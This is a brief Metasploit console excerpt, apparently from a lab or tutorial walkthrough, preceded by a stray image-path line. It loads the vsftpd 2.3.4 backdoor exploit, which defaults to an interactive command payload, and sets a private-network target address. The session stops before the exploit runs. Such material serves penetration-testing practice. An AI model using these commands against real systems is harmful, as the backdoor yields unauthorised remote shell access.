 msf6 > use exploit/unix/ftp/vsftpd_234_backdoor
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > set RHOST 192.168.254.186
RHOST => 192.168.254.186
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >